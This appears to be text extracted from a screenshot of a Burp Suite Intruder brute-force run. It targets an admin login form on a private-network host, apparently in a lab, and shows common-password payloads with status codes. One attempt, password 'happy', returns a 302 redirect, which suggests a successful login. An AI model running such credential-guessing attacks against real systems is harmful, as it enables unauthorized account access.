 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
415 happy 302 660
416 fucking 200 636
417 gordon 200 636
418 legend 200 636
419 jessie 200 636
420 stella 200 636
421 qwert 200 636
422 eminem 200 636
423 arthur 200 636
424 apple 200 636
425 nissan 200 636
Request Response
Raw Params Headers Hex
Host: 192.168.123.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.123.9
Connection: close
Referer: http://192.168.123.9/
Cookie: PHPSESSID=fakt4ns6vj2m96j9rl2ul93cj4
Upgrade-Insecure-Requests: 1
username=admin&password=happy
? < + > Type a search term 0 matches
Finished